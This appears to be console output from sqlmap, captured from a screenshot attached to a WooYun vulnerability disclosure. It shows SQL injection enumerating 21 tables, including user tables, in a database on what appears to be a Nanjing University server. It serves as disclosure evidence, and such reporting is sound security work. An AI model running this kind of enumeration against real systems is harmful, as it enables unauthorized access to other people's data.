 sqlmap.exe
[17:23:04] [INFO] retrieved: sns_event
[17:23:15] [INFO] retrieved: sns_freshmilk
[17:23:32] [INFO] retrieved: sns_jw_course_info
[17:23:56] [INFO] retrieved: sns_msg_info
[17:24:10] [INFO] retrieved: sns_suggestion
[17:24:37] [INFO] retrieved: sns_user_ap
[17:25:16] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
ply
[17:25:22] [INFO] retrieved: sns_user_base
[17:25:32] [INFO] retrieved: sns_user_course
[17:25:45] [INFO] retrieved: sns_user_detail
[17:25:57] [INFO] retrieved: sns_user_friend
[17:26:10] [INFO] retrieved: sns_user_news
Database: sns_database
[21 tables]
+--------------------------------+
¦ sns_course_apply ¦
¦ sns_course_assignment ¦
¦ sns_course_discussion ¦
¦ sns_course_discussion_release ¦
¦ sns_course_discussion_response ¦
¦ sns_course_ftp ¦
¦ sns_course_info ¦
¦ sns_course_lecture ¦
¦ sns_course_notice ¦
¦ sns_course_resource ¦
¦ sns_event ¦
¦ sns_freshmilk ¦
¦ sns_jw_course_info ¦
¦ sns_msg_info ¦
¦ sns_suggestion ¦
¦ sns_user_apply ¦
¦ sns_user_base ¦
¦ sns_user_course ¦
¦ sns_user_detail ¦
¦ sns_user_friend ¦
¦ sns_user_news ¦
+--------------------------------+
[17:26:20] [INFO] fetched data logged to text files under and Sett
ings\Administrator\.sqlmap\output\ise.nju.edu.cn'
www.wooyun.org